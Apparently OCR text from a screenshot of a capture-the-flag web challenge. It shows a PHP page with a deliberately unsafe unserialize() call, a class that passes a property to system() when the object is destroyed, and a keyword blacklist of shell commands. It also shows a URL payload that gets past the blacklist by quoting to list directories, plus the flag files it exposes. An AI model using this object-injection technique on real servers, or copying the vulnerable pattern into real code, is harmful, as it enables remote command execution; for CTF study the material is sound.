 45.122.249.68:10019/?payload=O
Not secure | 45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:14:"l%27s%27%20../../../";}
Repos Configs Docs Tutorials
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
a8749209e3d652e_flag bin boot dd810fc36330c200a_flag dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18